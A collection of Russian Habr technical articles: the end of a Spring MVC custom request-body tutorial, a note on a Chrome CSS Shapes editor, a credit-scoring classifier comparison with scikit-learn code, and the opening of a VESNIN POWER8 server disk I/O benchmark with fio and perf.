@CustomArg SmthInfo smthInfo) {
// some code...
}
```
Можно, конечно, сделать поддержку добавления второй сущности из тела запроса и без дополнительной аннотации, но, на мой взгляд, её наличие только улучшит читабельность вашего кода, продемонстрировав присутствие кастомной логики. Вопрос необходимости такой реализации обуславливается тем, что, возможно, вы захотите сохранять вашу сущность с дополнительным объектом, который получаете из тела запроса, в одной транзакции.
Итак, для переопределения *@RequestBody* нам надо вернуться к классам *CustomRequestResponseBodyMethodProcessor* и *MappingCustomJackson2HttpMessageConverter*. В первом случае требуется реализовать два метода *supportsParameter* и *resolveArgument*.
```
@Override
public boolean supportsParameter(MethodParameter parameter) {
return parameter.hasParameterAnnotation(CustomRequestBody.class);
}
@Override
public Object resolveArgument(MethodParameter parameter,
ModelAndViewContainer mavContainer,
NativeWebRequest webRequest,
WebDataBinderFactory binderFactory)
throws Exception {
// some code….
}
```
Прежде чем приступать к доработкам в *MappingCustomJackson2HttpMessageConverter* добавим в интерфейс *CustomMessageConverter* метод, который будет вызываться для десериализации тела запроса и как раз применяться в вышеприведенном методе *resolveArgument*.
```
// CustomMessageConverter.java
public interface CustomMessageConverter
extends GenericHttpMessageConverter {
EntityWithSmth readWithSmthInfo(Class clazz,
HttpInputMessage inputMessage)
throws Exception;
}
// EntityWithSmth.java
public class EntityWithSmth {
FirstEntity entity;
SmthInfo info;
}
```
Дальше переопределим данный метод в *MappingCustomJackson2HttpMessageConverter* и реализуем обработку тела запроса. Там же код за основу можно вытянуть из родительских классов. Например, метод *readJavaType* из *AbstractJackson2HttpMessageConverter*. Тут все просто, при десериализации JSON вытягиваем из узлов дерева нужную нам структуру и перегоняем её в нужные объекты. Далее создаем объект *EntityWithSmth* и возвращаем.
Однако, далее нужно сделать обработку объекта нашего класса *EntityWithSmth*, который будет возвращаться из метода *resolveArgument*. Для этого необходимо создать наследника класса *ServletInvocableHandlerMethod*, в котором, по сути, как и в остальных классах будет копипаста кода из родителя / родителей с небольшими доработками. В нашем же случае требуется переопределить метод *getMethodArgumentValues* и при проверке параметров метода на основании аннотации определять кем обрабатывать тело нашего запроса. Так как реализация данного метода не маленькая, я оставлю её в [репозитории на гитхабе](https://github.com/AndrewIISM/custom-request-response-body-spring), который был подготовлен для данного материала.
После этого нам необходимо зарегистрировать наш новый класс. Сделать это можно переопределив метод *createInvocableHandlerMethod* в дочернем классе *RequestMappingHandlerAdapter*.
```
public class CustomRequestMappingHandlerAdapter
extends RequestMappingHandlerAdapter {
private final CustomRequestResponseBodyMethodProcessor customRequestResponseBodyMethodProcessor;
public CustomRequestMappingHandlerAdapter(CustomRequestResponseBodyMethodProcessor customRequestResponseBodyMethodProcessor) {
this.customRequestResponseBodyMethodProcessor = customRequestResponseBodyMethodProcessor;
}
@Override
protected ServletInvocableHandlerMethod createInvocableHandlerMethod(HandlerMethod handlerMethod) {
return new CustomServletInvocableHandlerMethod(handlerMethod,
customRequestResponseBodyMethodProcessor);
}
}
```
И в классе конфигурации реализовать интерфейс *WebMvcRegistrations*, где переопределить дефолтный метод *getRequestMappingHandlerAdapter*.
```
@Configuration
public class CustomWebMvcRegistrationsConfiguration
implements WebMvcRegistrations {
private final CustomRequestResponseBodyMethodProcessor customRequestResponseBodyMethodProcessor;
public CustomWebMvcRegistrationsConfiguration(CustomRequestResponseBodyMethodProcessor customRequestResponseBodyMethodProcessor) {
this.customRequestResponseBodyMethodProcessor = customRequestResponseBodyMethodProcessor;
}
@Override
public RequestMappingHandlerAdapter getRequestMappingHandlerAdapter() {
return new CustomRequestMappingHandlerAdapter(customRequestResponseBodyMethodProcessor);
}
}
```
Заключение
----------
В заключении, хочу ещё раз отметить, что данная статья является более информационной и, можно сказать, справочной, а не призывом к действию. Но, если вдруг вам захочется “обогощать” ваш ответ какими-то дополнительными данными для сущности и уметь обрабатывать такие запросы, то данная статья станет вам сопрводительным материалом.
Что же касается моей задачи, мы на проекте, используя данный подход, добавляли информацию о правах сущности, работая со [Spring Security ACL](https://docs.spring.io/spring-security/site/docs/3.0.x/reference/domain-acls.html), где права хранятся в отдельных таблицах. И такой подход позволил нам неявно отдавать информацию о правах не создавая кучу DTO для каждой из защищаемых сущностей.
[**Продублирую ссылку на репозиторий с простой реализацией данного материала**](https://github.com/AndrewIISM/custom-request-response-body-spring) | https://habr.com/ru/post/582532/ | null | ru | null |
# Редактор CSS Shapes для Chrome

Спецификации CSS Shapes позволяют красиво оформить обтекание текстом на веб-странице. Средствами CSS можно создать произвольную форму, но это обычно весьма трудоёмкая задача. Новое расширение [CSS Shapes Editor](https://chrome.google.com/webstore/detail/css-shapes-editor/nenndldnbcncjmeacmnondmkkfedmgmp) для Chrome кардинально облегчает процесс. Это интерактивный редактор CSS Shapes, где контуры указываются простым перетягиванием точек с помощью мыши.
Редактор сам определяет, какие значения следует установить для `circle()`, `inset()`, `ellipse()` и `polygon()`.
После установки расширения появляется новая вкладка в панели Elements.
Выделив фрагмент со свойствами изображения, нужно нажать плюсик, чтобы добавить новое свойство, или курсор для редактирования существующего свойства.

Итоговая форма двигается, вращается и масштабируется, по желанию (окружности и эллипсы не вращаются).

Если при нажатии на курсор удерживать Shift, то пикселы в свойствах элемента меняются на другие единицы измерения. Иногда это позволяет чуть подкорректировать CSS-контур в нужную сторону.
Кстати, редактор работает и для CSS-масок (свойство `clip-path` в CSS Masking), [пишет](http://razvancaliman.com/writing/css-shapes-editor-chrome/) автор расширения. | https://habr.com/ru/post/235499/ | null | ru | null |
# Препроцессинг данных и анализ моделей
Всем привет. В прошлом посте я рассказывал про некоторые базовые методы классификации. Сегодня, в силу специфики последней домашки, пост будет не столько про сами методы, сколько про обработку данных и анализ полученных моделей.
##### Задача
Данные были предоставлены факультетом статистики Мюнхенского университета. Вот [здесь](http://www.stat.uni-muenchen.de/service/datenarchiv/kredit/kredit_e.html) можно взять сам датасет, а также само [описание данных](http://www.stat.uni-muenchen.de/service/datenarchiv/kredit/kreditvar_e.html) (названия полей даны на немецком). В данных собраны заявки на предоставление кредита, где каждая заявка описывается 20 переменными. Помимо этого, каждой заявке соответствует, выдали ли заявителю кредит, или нет. Вот здесь можно подробно посмотреть, что какая из переменных означает.
Нашей задачей стояло построить модель, которая предсказывала бы решение, которое будет вынесено по тому или иному заявителю.

Тестовых данных и системы для проверки наших моделей, как это, например сделано в [MNIST](http://yann.lecun.com/exdb/mnist/), увы, не было. В связи с этим, у нас был некоторый простор для фантазии в плане валидации наших моделей.
##### Пре-процессинг данных
Давайте для начала взглянем на сами данные. На следующем графике показаны гистограммы распределений всех имеющихся в нашем наличии переменных. Порядок появления переменных специально изменен, для наглядности.
Посмотрев на эти графики, можно сделать несколько выводов. Во-первых большинство переменных у нас фактически категориальные, тоесть они принимают всего пару (пар) значений. Во-вторых, есть всего две (ну, может быть три) условно-непрерывные переменные, а именно **hoehe** и **alter**. В-третьих, выбросов по всей видимости нет.
При работе с непрерывными переменными, вообще говоря, виду их распределения простить можно довольно многое. Например, мультимодальность, когда плотность имеет причудливую холмистую форму, с несколькими вершинами. Что-то похожее можно увидеть на графике плотности переменной **laufzeit**. Но растянутые хвосты распределений – основная головная боль в построении моделей, так как они очень сильно влияют на их свойства и вид. Выбросы также сильно влияют на качество построенных моделей, но так как нам повезло, и их у нас нет, то про выбросы я расскажу как-нибудь в следующий раз.
Возвращаясь к нашим хвостам, у переменных **hoehe** и **alter** есть одна особенность: они не нормальные. Тоесть, они очень похожи на логнормальные, ввиду сильного правого хвоста. Учитывая все выше сказанное, у нас есть некоторые основания эти переменные прологарифмировать, чтобы эти хвосты поджать.
##### В чем сила, брат? Или кто все эти ~~люди~~ переменные?
Зачастую, при проведении анализа, некоторые переменные оказываются ненужными. То есть, вот ну совсем. Это означает, что если выкинуть их из анализа, то при решении нашей задачи, мы даже в худшем случае почти ничего не потеряем. В нашем случае кредитного скоринга, под потерям мы понимаем чуть уменьшившуюся точность классификации.
Это то, что будет в худшем случае. Однако практика [показывает](https://www.kaggle.com/c/benchmark-bond-trade-price-challenge/forums/t/1833/congratulations), что при тщательном отборе переменных, в народе известном как **feature selection**, в точности можно даже выиграть. Незначащие переменные вносят в модель исключительно шум, почти никак не влия на результат. И когда их собирается достаточно много, приходится отделять зерна от плевел.
На практике эта задача возникает из-за того, что к моменту сбора данных, экспертам еще не известно, какие переменные будут наиболее значимы в анализе. При этом, во время самого эксперимента и сбора данных, никто не мешает экспериментаторам собрать все переменные, которые вообще можно собрать. Мол, соберем все что есть, а аналитики уже как-нибудь сами разберутся.
Резать переменные надо с умом. Если просто резать данные по частоте появления признака, например в случае переменной gastarb, то мы не можем заведомо гарантировать, что не выкинем весьма значимый признак. В каких-нибудь текстовых или биологических данных, эта проблема еще более явна, так как там вообще очень редко какие переменные принимают отличные от нуля значения.
Проблема с отбором признаков состоит в том, что для каждой модели, натягиваемой на данные, критерий отбора признаков будет свой, специально под эту модель построенный. Например, для линейных моделей используются [t-статистики на значимость коэффициентов](http://www.weibull.com/DOEWeb/hypothesis_tests_in_multiple_linear_regression.htm), а для Random Forest – [относительная значимость переменных в каскаде деревьев](http://www.ehu.es/ccwintco/uploads/8/8b/ElsaVariableSelectionGenuer.pdf). А иногда feature selection вообще может быть [явно встроен в модель](http://www.csie.ntu.edu.tw/~cjlin/papers/l1_glmnet/long-glmnet.pdf).
Для простоты, рассмотрим только значимость переменных в линейной модели. Мы просто построим обобщенную линейную модель, GLM. Так как наша целевая переменная – метка класса, то следовательно, имеет (условно) биномиальное распределение. Используя функцию glm в R, построим эту модель и заглянем ей под капот, вызвав для нее summary. В результате мы получим следующую табличку:

Нас интересует самый последний столбец. Этот столбец означает вероятность того, что наш коэффициент равен нулю, то есть не играет роли в итоговой модели. Звездочками здесь помечены относительные значимости коэффициентов. Из таблицы мы видим, что, вообще говоря, мы можем безжалостно выпилить почти все переменные, кроме **laufkont**, **laufzeit**, **moral** и **sparkont** (**intercept** это параметр сдвига, он нам тоже нужен). Мы их выбрали на основании полученной статистики, то есть это те переменные для которых статистика «на вылет» меньше или равна 0.01.
Если закрыть глаза на валидацию модели, считая что линейная модель не переподгонит наши данные, можно проверить верность нашей гипотезы. А именно, протестируем точность двух моделей на всех данных: модель с 4 переменными и модель с 20-тью. Для 20 переменных, точность классисификации составит 77.1%, в то время как для модели с 4 переменными, 76.1%. Как видно, не очень-то и жалко.
Занятно, что прологарифмировнные нами переменные, никак не влияют на модель. Будучи ни разу не прологарифмированными, а также прологарифмированными двжады, по значимости не дотянули даже до 0.1.
##### Анализ
Сами классисификаторы мы решили строить на Python, с использованием Scikit. В анализе мы решили использовать все основные классификаторы, которые предоставляет scikit, както поигравшись с их гиперпараметрами. Вот список того, что было запущено:
1. [GLM](http://www.machinelearning.ru/wiki/index.php?title=%D0%9B%D0%BE%D0%B3%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D1%80%D0%B5%D0%B3%D1%80%D0%B5%D1%81%D1%81%D0%B8%D1%8F)
2. [SVM](http://www.machinelearning.ru/wiki/index.php?title=%D0%9C%D0%B0%D1%88%D0%B8%D0%BD%D0%B0_%D0%BE%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D1%85_%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BE%D0%B2)
3. [kNN](http://www.machinelearning.ru/wiki/index.php?title=%D0%9C%D0%B5%D1%82%D0%BE%D0%B4_%D0%B1%D0%BB%D0%B8%D0%B6%D0%B0%D0%B9%D1%88%D0%B8%D1%85_%D1%81%D0%BE%D1%81%D0%B5%D0%B4%D0%B5%D0%B9)
4. [Random Forest](http://ru.wikipedia.org/wiki/Random_forest)
5. [en.wikipedia.org/wiki/Gradient\_boosting](http://en.wikipedia.org/wiki/Gradient_boosting)
В конце статьи — ссылки на документацию по классам, реализующим данные алгоритмы.
Поскольку возможности протестировать выходные данные явным образом у нас не было, мы воспользовались метод кросс-валидации. В качестве числа fold’ов мы брали 10. В качества результата мы выводим среднее значение точности классификации со всех 10 fold-ов.
Реализация весьма прозрачна.
**Смотреть код**
```
from sklearn.externals import joblib
from sklearn import cross_validation
from sklearn import svm
from sklearn import neighbors
from sklearn.ensemble import GradientBoostingClassifier
from sklearn.ensemble import RandomForestClassifier
from sklearn.linear_model import LogisticRegression
import numpy as np
def avg(x):
s = 0.0
for t in x:
s += t
return (s/len(x))*100.0
dataset = joblib.load('kredit.pkl') #сюда были свалены данные, полученные после препроцессинга
target = [x[0] for x in dataset]
target = np.array(target)
train = [x[1:] for x in dataset]
numcv = 10 #количество фолдов
glm = LogisticRegression(penalty='l1', tol=1)
scores = cross_validation.cross_val_score(glm, train, target, cv = numcv)
print("Logistic Regression with L1 metric - " + ' avg = ' + ('%2.1f'%avg(scores)))
linSVM = svm.SVC(kernel='linear', C=1)
scores = cross_validation.cross_val_score(linSVM, train, target, cv = numcv)
print("SVM with linear kernel - " + ' avg = ' + ('%2.1f'%avg(scores)))
poly2SVM = svm.SVC(kernel='poly', degree=2, C=1)
scores = cross_validation.cross_val_score(poly2SVM, train, target, cv = numcv)
print("SVM with polynomial kernel degree 2 - " + ' avg = ' + ('%2.1f' % avg(scores)))
rbfSVM = svm.SVC(kernel='rbf', C=1)
scores = cross_validation.cross_val_score(rbfSVM, train, target, cv = numcv)
print("SVM with rbf kernel - " + ' avg = ' + ('%2.1f'%avg(scores)))
knn = neighbors.KNeighborsClassifier(n_neighbors = 1, weights='uniform')
scores = cross_validation.cross_val_score(knn, train, target, cv = numcv)
print("kNN 1 neighbour - " + ' avg = ' + ('%2.1f'%avg(scores)))
knn = neighbors.KNeighborsClassifier(n_neighbors = 5, weights='uniform')
scores = cross_validation.cross_val_score(knn, train, target, cv = numcv)
print("kNN 5 neighbours - " + ' avg = ' + ('%2.1f'%avg(scores)))
knn = neighbors.KNeighborsClassifier(n_neighbors = 11, weights='uniform')
scores = cross_validation.cross_val_score(knn, train, target, cv = numcv)
print("kNN 11 neighbours - " + ' avg = ' + ('%2.1f'%avg(scores)))
gbm = GradientBoostingClassifier(learning_rate = 0.001, n_estimators = 5000)
scores = cross_validation.cross_val_score(gbm, train, target, cv = numcv)
print("Gradient Boosting 5000 trees, shrinkage 0.001 - " + ' avg = ' + ('%2.1f'%avg(scores)))
gbm = GradientBoostingClassifier(learning_rate = 0.001, n_estimators = 10000)
scores = cross_validation.cross_val_score(gbm, train, target, cv = numcv)
print("Gradient Boosting 10000 trees, shrinkage 0.001 - " + ' avg = ' + ('%2.1f'%avg(scores)))
gbm = GradientBoostingClassifier(learning_rate = 0.001, n_estimators = 15000)
scores = cross_validation.cross_val_score(gbm, train, target, cv = numcv)
print("Gradient Boosting 15000 trees, shrinkage 0.001 - " + ' avg = ' + ('%2.1f'%avg(scores)))
#распараллеливать на несколько ядер он почему-то отказывается
forest = RandomForestClassifier(n_estimators = 10, n_jobs = 1)
scores = cross_validation.cross_val_score(forest, train, target, cv=numcv)
print("Random Forest 10 - " +' avg = ' + ('%2.1f'%avg(scores)))
forest = RandomForestClassifier(n_estimators = 50, n_jobs = 1)
scores = cross_validation.cross_val_score(forest, train, target, cv=numcv)
print("Random Forest 50 - " +' avg = ' + ('%2.1f'%avg(scores)))
forest = RandomForestClassifier(n_estimators = 100, n_jobs = 1)
scores = cross_validation.cross_val_score(forest, train, target, cv=numcv)
print("Random Forest 100 - " +' avg = '+ ('%2.1f'%avg(scores)))
forest = RandomForestClassifier(n_estimators = 200, n_jobs = 1)
scores = cross_validation.cross_val_score(forest, train, target, cv=numcv)
print("Random Forest 200 - " +' avg = ' + ('%2.1f'%avg(scores)))
forest = RandomForestClassifier(n_estimators = 300, n_jobs = 1)
scores = cross_validation.cross_val_score(forest, train, target, cv=numcv)
print("Random Forest 300 - " +' avg = '+ ('%2.1f'%avg(scores)))
forest = RandomForestClassifier(n_estimators = 400, n_jobs = 1)
scores = cross_validation.cross_val_score(forest, train, target, cv=numcv)
print("Random Forest 400 - " +' avg = '+ ('%2.1f'%avg(scores)))
forest = RandomForestClassifier(n_estimators = 500, n_jobs = 1)
scores = cross_validation.cross_val_score(forest, train, target, cv=numcv)
print("Random Forest 500 - " +' avg = '+ ('%2.1f'%avg(scores)))
```
После того, как мы запустили наш скрипт, мы получили следующие результаты:
| Метод с параметрами | Средняя точность на 4 переменных | Средняя точность на 20 переменных |
| --- | --- | --- |
| Logistic Regression, L1 metric | 75.5 | 75.2 |
| SVM with linear kernel | 73.9 | 74.4 |
| SVM with polynomial kernel | 72.6 | 74.9 |
| SVM with rbf kernel | 74.3 | 74.7 |
| kNN 1 neighbour | 68.8 | 61.4 |
| kNN 5 neighbours | 72.1 | 65.1 |
| kNN 11 neighbours | 72.3 | 68.7 |
| Gradient Boosting 5000 trees shrinkage 0.001 | 75.0 | 77.6 |
| Gradient Boosting 10000 trees shrinkage 0.001 | 73.8 | 77.2 |
| Gradient Boosting 15000 trees shrinkage 0.001 | 73.7 | 76.5 |
| Random Forest 10 | 72.0 | 71.2 |
| Random Forest 50 | 72.1 | 75.5 |
| Random Forest 100 | 71.6 | 75.9 |
| Random Forest 200 | 71.8 | 76.1 |
| Radom Forest 300 | 72.4 | 75.9 |
| Random Forest 400 | 71.9 | 76.7 |
| Random Forest 500 | 72.6 | 76.2 |
Более наглядно, их можно провизуализировать следующим графиком:

Средняя точность по всем-всем моделям на 4 переменных составляет 72.7
Средняя точность по всем-всем моделям на всех-всех переменных составляет 73.7
Расхождение с предсказанными в начале статьи объясняется тем, что те тесты производились на другом фреймворке.
##### Выводы
Посмотрев на полученные нами результаты точности моделей, можно сделать пару интересных выводов. Мы построили пачку разных моделей, линейных и нелинейных. А в результате, все эти модели показывают на данных примерно одинаковую точность. То есть, такие модели, как RF и SVM не дали существенных преимуществ в точности в сравнении с линейной моделью. Это скорее всего является следствием того, что исходные данные почти наверняка какой-то линейной зависимостью и были порождены.
Следствием этого будет то, что бессмысленно гнаться на этих данных за точностью сложными массивными методами, типа Random Forest, SVM или Gradient Boosting. То есть, все, что можно было поймать в этих данных, и так было поймано уже линейной моделью. В противном случае, при наличии явных нелинейных зависимостей в данных, эта разница в точности была бы более значимой.
Это говорит нам о том, что иногда данные не так сложны, как кажутся, и очень быстро можно придти к фактическому максимуму того, что из них можно выжать.
Более того, из сильно сокращенных данных с помощью отбора признаков, наша точность фактически не пострадала. Тоесть наше решение для этих данных оказалось не только простым (дешево-сердито), но и компактным.
##### Документация
[Logistic Regression (наш случай GLM)](http://scikit-learn.org/0.11/modules/generated/sklearn.linear_model.LogisticRegression.html)
[SVM](http://scikit-learn.org/dev/modules/generated/sklearn.svm.SVC.html)
[kNN](http://scikit-learn.org/dev/modules/generated/sklearn.neighbors.KNeighborsClassifier.html)
[Random Forest](http://scikit-learn.org/dev/modules/generated/sklearn.ensemble.RandomForestClassifier.html)
[Gradient Boosting](http://scikit-learn.org/dev/modules/generated/sklearn.ensemble.GradientBoostingClassifier.html)
Кроме того, вот [пример](http://scikit-learn.org/dev/modules/cross_validation.html) работы с cross-validation.
За помощь в написании статьи спасибо треку [Data Mining от GameChangers](http://gamechangers.ru/tracks/data/), а также Алексею Натёкину. | https://habr.com/ru/post/173049/ | null | ru | null |
# Сервер VESNIN: первые тесты дисковой подсистемы
Отлаживая экземпляр сервера первой ревизии, мы частично протестировали скорость работы подсистемы ввода-вывода. Кроме цифр с результатами тестов, в статье я постарался отразить наблюдения, которые могут быть полезны инженерам при проектировании и настройке ввода-вывода приложений.

Методика теста и нагрузка
-------------------------
Начну издалека. В наш сервер можно поставить до 4 процессоров (соответственно до 48 ядер POWER8) и очень много памяти (до 8 ТБ). Это открывает много возможностей для приложений, но большой объем данных в оперативной памяти влечёт за собой необходимость где-то их хранить. Данные надо быстро достать с дисков и также быстро обратно запихнуть. В недалёком будущем нас ждёт прекрасный мир дезагрегированной энергонезависимой и разделяемой памяти. В этом прекрасном будущем, может быть, вообще не будет нужды в backing store. Процессор будет копировать байты напрямую из внутренних регистров в энергонезависимую память с временем доступа, как у DRAM (десятки нс) и иерархия памяти сократится на один этаж. Это всё потом, сейчас же все данные принято хранить на блочной дисковой подсистеме.
Определимся с начальными условиями для тестирования:
Сервер имеет относительно большое число вычислительных ядер. Это удобно использовать для параллельной обработки большого объёма данных. То есть один из приоритетов — это большая пропускная способность подсистемы ввода-вывода при большом числе параллельных процессов. Как следствие, логично использовать микробенчмарк и настроить достаточно много параллельных потоков.
Кроме того, подсистема ввода вывода построена на NVMe дисках, которые могут обрабатывать много запросов параллельно. Соответственно, мы можем ожидать прироста производительности от асинхронного ввода-вывода. Иначе говоря, интересна большая пропускная способность при параллельной обработке. Это больше соответствует назначению сервера. Производительность на однопоточных приложениях, и достижение минимального времени отклика, хоть и является одной из целей будущей настройки, но в данном тесте не рассматривается.
Бенчмарков отдельных NVMe дисков полно в сети, плодить лишние не стоит. В данной статье я рассматриваю дисковую подсистему как целое, поэтому диски нагружать будем в основном группами. В качестве нагрузки будем использовать 100% случайное чтение и запись с блоком разного размера.
Какие метрики смотреть?
-----------------------
На маленьком блоке 4КБ смотреть будем на IOPS (число операций в секунду) и во вторую очередь latency (время отклика). C одной стороны, фокус на IOPS — это наследие от жёстких дисков, где случайный доступ маленьким блоком приносил наибольшие задержки. В современном мире, all-flash системы способны выдавать миллионы IOPS, часто больше чем софт способен употребить. Сейчас «IOPS-интенсивные нагрузки» ценны тем, что показывают сбалансированность системы по вычислительным ресурсам и узкие места в программном стеке.
С другой стороны, для части задач важно не количество операций в секунду, а максимальная пропускная способность на большом блоке ≥64КБ. Например, при сливе данных из памяти в диски (снэпшот базы данных) или загрузке базы в память для in-memory вычислений, прогреве кеша. Для сервера с 8 терабайтами памяти пропускная способность дисковой подсистемы имеет особенное значение. На большом блоке будем смотреть пропускную способность, то есть мегабайты в секунду.
Встроенная дисковая подсистема
------------------------------
Дисковая подсистема сервера может включать до 24 дисков стандарта NVMe. Диски равномерно распределены по четырём процессорам с помощью двух PCI Express свитчей PMC 8535. Каждый свитч логически разделен на три виртуальных свитча: один x16 и два x8. Таким образом, на каждый процессор доступно PCIe x16, или до 16 ГБ/с. К каждому процессору подключено по 6 NVMe дисков. Суммарно, мы ожидаем пропускную способность до 60 ГБ/с со всех дисков.

Для тестов мне доступен экземпляр сервера с 4 процессорами (8 ядер на процессор, максимально бывает 12 ядер). Диски подключены к двум сокетам из четырёх. То есть это половина от максимальной конфигурации дисковой подсистемы. На объединительной плате с PCI Express свитчами первой ревизии оказались неисправны два разъёма Oculink, и поэтому доступна только половина дисков. Во второй ревизии это уже исправили, но тут я смог поставить только половину дисков, а именно получилась следующая конфигурация:
* 4 × Toshiba PX04PMB160
* 4 × Micron MTFDHAL2T4MCF-1AN1ZABYY
* 3 × INTEL SSDPE2MD800G4
* 1 × SAMSUNG MZQLW960HMJP-00003
Разнообразие дисков вызвано тем, что мы попутно тестируем и их для формирования номенклатуры стандартных компонентов (диски, память, и т.д.) от 2-3 производителей.
Нагрузка минимальной конфигурации
---------------------------------
Для начала выполним простой тест в минимальной конфигурации — один диск (Micron MTFDHAL2T4MCF-1AN1ZABYY), один процессор POWER8 и один поток fio с очередью = 16.
```
[global]
ioengine=libaio
direct=1
group_reporting=1
bs=4k
iodepth=16
rw=randread
[ /dev/nvme1n1 P60713012839 MTFDHAL2T4MCF-1AN1ZABYY]
stonewall
numjobs=1
filename=/dev/nvme1n1
```
Получилось вот так:
```
# numactl --physcpubind=0 ../fio/fio workload.fio
/dev/nvme1n1 P60713012839 MTFDHAL2T4MCF-1AN1ZABYY: (g=0): rw=randread, bs=(R) 4096B-4096B, (W) 4096B-4096B, (T) 4096B-4096B, ioengine=libaio, iodepth=16
fio-2.21-89-gb034
time 3233 cycles_start=1115105806326
Starting 1 process
Jobs: 1 (f=1): [r(1)][13.7%][r=519MiB/s,w=0KiB/s][r=133k,w=0 IOPS][eta 08m:38s]
fio: terminating on signal 2
Jobs: 1 (f=0): [f(1)][100.0%][r=513MiB/s,w=0KiB/s][r=131k,w=0 IOPS][eta 00m:00s]
/dev/nvme1n1 P60713012839 MTFDHAL2T4MCF-1AN1ZABYY: (groupid=0, jobs=1): err= 0: pid=3235: Fri Jul 7 13:36:21 2017
read: IOPS=133k, BW=519MiB/s (544MB/s)(41.9GiB/82708msec)
slat (nsec): min=2070, max=124385, avg=2801.77, stdev=916.90
clat (usec): min=9, max=921, avg=116.28, stdev=15.85
lat (usec): min=13, max=924, avg=119.38, stdev=15.85
………...
cpu : usr=20.92%, sys=52.63%, ctx=2979188, majf=0, minf=14
```
Что мы тут видим? Получили 133K IOPS с временем отклика 119 мкс. Обратим внимание, что загрузка процессора составляет 73%. Это много. Чем занят процессор?
Мы используем асинхронный ввод-вывод, и это упрощает анализ результатов. fio отдельно считает slat (submission latency) и clat (completion latency). Первое включает в себя время выполнения системного вызова чтения до возвращения в user space. То есть все накладные расходы ядра до ухода запроса в железо показаны отдельно.
В нашем случае slat равен всего 2.8 мкс на один запрос, но с учетом повторения этого 133 000 раз в секунду получается много: 2.8 мкс \* 133,000 =372 мс. То есть 37.2% времени процессор тратит только на IO submission. А есть еще код самого fio, прерывания, работа драйвера асинхронного ввода вывода.
Общая нагрузка процессора 73%. Похоже, еще одного fio ядро не потянет, но попробуем:
```
Starting 2 processes
Jobs: 2 (f=2): [r(2)][100.0%][r=733MiB/s,w=0KiB/s][r=188k,w=0 IOPS][eta 00m:00s]
/dev/nvme1n1 P60713012839 MTFDHAL2T4MCF-1AN1ZABYY: (g=0): rw=randread, bs=(R)
pid=3391: Sun Jul 9 13:14:02 2017
read: IOPS=188k, BW=733MiB/s (769MB/s)(430GiB/600001msec)
slat (usec): min=2, max=963, avg= 3.23, stdev= 1.82
clat (nsec): min=543, max=4446.1k, avg=165831.65, stdev=24645.35
lat (usec): min=13, max=4465, avg=169.37, stdev=24.65
…………
cpu : usr=13.71%, sys=36.23%, ctx=7072266, majf=0, minf=72
```
С двумя потоками скорость подросла со 133k до 180k, но ядро перегружено. По top утилизация процессора 100% и clat вырос. То есть 188k — это предел для одного ядра на этой нагрузке. При этом легко видим, что рост clat вызван именно процессором, а не диском. Посмотрим ‘biotop’ ():
```
PID COMM D MAJ MIN DISK I/O Kbytes AVGus
3553 fio R 259 1 nvme0n1 633385 2533540 109.25
3554 fio R 259 1 nvme0n1 630130 2520520 109.25
```
Из-за включенной трассировки скорость несколько просела, но время отклика от дисков ~109 мкс, такое же, как и в предыдущем тесте. Измерения другим способом (sar -d) показывают те же цифры.
Ради любопытства, интересно посмотреть, чем занят процессор:
*Профиль нагрузки одного ядра (perf + flame graph) с отключённой многопоточностью и работающими двумя процессами fio. Как видно, он 100% времени что-то делает (idle =0%).*
Визуально, процессорное время более-менее равномерно распределено между большим количеством пользовательских (код самого fio) и ядерных функций (асинхронный ввод-вывод, блочный уровень, драйвер, много маленьких пиков – это прерывания). Не видно какой-то одной функции, где бы расходовалось аномально большое количество процессорного времени. Выглядит неплохо и, при просмотре стеков в голову не приходит идей, что тут можно было бы покрутить.
Влияние многопоточности POWER8 на скорость ввода-вывода
-------------------------------------------------------
Итак, мы выяснили, что при активной нагрузке по IO, процессор легко перегрузить. Цифра утилизации процессора показывает, что он занят для операционной системы, но ничего не говорит о загрузке узлов процессора. В том числе, процессор может казаться загруженным во время ожидания внешних компонентов, например, памяти. Здесь у нас нет цели выяснять эффективность использования процессора, но чтобы понять потенциал тюнинга, интересно взглянуть на “CPU counters”, частично доступные через ‘perf’.
```
root@vesninl:~# perf stat -C 0
Performance counter stats for 'CPU(s) 0':
2393.117988 cpu-clock (msec) # 1.000 CPUs utilized
7,518 context-switches # 0.003 M/sec
0 cpu-migrations # 0.000 K/sec
0 page-faults # 0.000 K/sec
9,248,790,673 cycles # 3.865 GHz (66.57%)
401,873,580 stalled-cycles-frontend # 4.35% frontend cycles idle (49.90%)
4,639,391,312 stalled-cycles-backend # 50.16% backend cycles idle (50.07%)
6,741,772,234 instructions # 0.73 insn per cycle
# 0.69 stalled cycles per insn (66.78%)
